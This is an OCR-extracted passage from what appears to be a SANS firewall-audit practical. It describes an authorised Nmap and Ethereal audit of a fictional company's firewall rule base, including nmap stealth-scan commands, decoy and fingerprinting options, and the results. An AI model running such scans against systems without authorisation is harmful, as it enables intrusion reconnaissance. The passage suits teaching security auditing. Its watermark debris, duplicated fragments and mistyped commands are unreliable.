

Once we press OK, Checkpoint will confirm the installation status



**C** SANS INSTITUTE 2003 And Many Rights.

#### $\mathcal{S}_{\mathbf{A}}$  final  $\mathcal{S}_{\mathbf{A}}$ *Section 3*

# **Firewall Policy Verification**

# *Audit*

After implementing the policy on the perimeter security devices (Firewall, VPN and Border router), next logical step is to conduct an audit to ascertain that firewall is functioning properly and whether each rule applied is functioning properly.

To perform audit GIAC-FCS has entrusted the job to a third party audit firm. This audit will focus mainly on firewall and its rule base, but general recommendation of overall design architecture is also provided.

Audit will be done by two auditors and before commencing the audit, they have taken written approval from GIAC-FCS. This can save lot of trouble. It has been decided to conduct the audit over the weekend (Saturday) since there will be less traffic and disruptions for online customers.

#### **Audit Cost**

After system study of GIAC-FCS network, auditors have decided that, it will take about 40 person hours to execute this audit. This will include planning, execution, documentation and presentation to GIAC-FCS management. Auditor's cost per hour is 125\$ and the total cost would be 5000\$.

## **Approach**

Frouter), next logical step is to conduct an audit to a<br>
s functioning properly and whether each rule applied is<br>
frocus mainly on firewall and its rule base, but general reco<br>
design architecture is also provided.<br>
be don Audit will be done in two phases. In first phase auditors will verifying the firewall itself. In the second phase they will verify the rule base. Port scanning and packet sniffing methods will be employed. Port scanning will be done for all the rules in the rule base. This will target all hosts /devices in the network. Also scanning will be done from different network segments.

Auditors will not conclude their finding based on scanner output, this will be justified by firewall logs, syslog server output and packets captured by sniffer. Tools used to conduct this audit are Nmap (Port scanner) and Ethereal (Packet capture and analyzer). Both are excellent tools in their own category.

While conducting the audit, auditors will setup two systems running ethereal and one system with Nmap. While port scanning is initiated, ethereal will be functioning in the network from where scanning is initiated as well as the target network. This will give us the clear information about, the type of packet being sent/received by Nmap and the response provided by the target host. The IP

address of the system running nmap will be changed to match that particular network/subnet.

ing scan (Find any reachable machines)<br>
SX,-SN Stealth FIN, Xmas, or Null scan (experts<br>
EX,-SN Stealth FIN, Xmas, or Null scan types)<br>
momon Options (none are required, most can be common Options (none are required, most Since Nmap is extensively used, list of switches are provided for brevity. Nmap Usage: nmap [Scan Type(s)] [Options] <host or net list> Some Common Scan Types ('\*' options require root privileges) \* -sS TCP SYN stealth port scan (default if privileged (root)) -sT TCP connect () port scan (default for unprivileged users) \* -sU UDP port scan -sP ping scan (Find any reachable machines) \* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only) -sR/-I RPC/Identd scan (use with other scan types) Some Common Options (none are required, most can be combined): \* -O Use TCP/IP fingerprinting to guess remote operating system -p <range> ports to scan. Example range: '1-1024,1080,6666,31337' -F Only scans ports listed in nmap-services -v Verbose. Its use is recommended. Use twice for greater effect. -P0 Don't ping hosts (needed to scan www.microsoft.com and others) \* -Ddecoy host1, decoy2  $[,...]$  Hide scan using many decoys -6 scans via IPv6 rather than IPv4 -T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve] -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile> -iL <inputfile> Get targets from file; Use '-' for stdin \* -S <your\_IP>/-e <devicename> Specify source address or network interface --interactive Go into interactive mode (then press h for help)

# **Firewall host audit** experience of the 3D Fa37 **Fa37 2F94 9980 66E45 2F94 85 A169 4E46 A169 4E46 4E46 A169 4E46 A**

In most of the testing, TCP Syn stealth scan option will be used, since it is most effective in auditing the firewall rule base.



Similarly scanning was done on all other interfaces of firewall from different networks and we got the same results as was mentioned earlier. The command used were

nmap –sS –P0 –n –oN fwint.txt 192.168.10.1 nmap –sS –P0 –n –oN fwsec.txt 192.168.20.1 nmap –sS –P0 –n –oN fwmon.txt 192.168.30.1 nmap –sS –P0 –n –oN fwtrn.txt 192.168.40.1

This scan also confirms that rule 1 is also working properly

# *Audit By rule*

## **Rule 1 & 2**

This rule was verified when we audited the firewall interfaces and the router interfaces as mentioned above.

# **Rule 1 & 4**

This rule is VPN rule which allows remote users to connect to GIAC-FCS network through VPN. This rule was checked by installing the securemote client on the laptop which is running nmap. After initiating the VPN tunnel, nmap scan was done to check the allowed services. Nmap result confirmed that only the custom port 2385 to billing server and POP3 110 to internal mail server is opened on the firewall. This was confirmed by the firewall logs also. VPN session initiation and termination details were logged in the firewall logs and proved to be successful. Ethereal which is installed in front of firewall external interface captured the packets and proves that the remote clients are able to establish VPN session with the firewall. The command used to verify this rule is Nmap –sS –P) –O –oN vpnext.txt 192.168.10.3 192.168.20.3









**G** SANS INSTITUTE 2009, *There is an issue with this rule and it is explained in recommendations section.*



transaction network did not receive any such packet from nmap.

*Internal network:* Nmap didn't show any open ports except for smtp from mail server to mail relay server. This is the expected result. Firewall will drop any other packets from this network. To support this Ethereal which is placed in the transaction network reported this traffic flow. The same was confirmed by firewall logs also.

*Transaction Network:* Nmap didn't show any open ports except for smtp from mail server relay to mail server. This is the expected result. Firewall will drop any other packets from this network. To support this Ethereal which is placed in the internal network reported this traffic flow. The same was confirmed by firewall logs also.

*Secure Network:* Same as external network

**Inference:** Firewall is allowing connection from mail server to mail relay server and vice versa on port smtp and dropping all other packets



**Purpose:** To verify that traffic from router, servers in transaction network & secure network can communicate to syslog server and all other traffic to be blocked

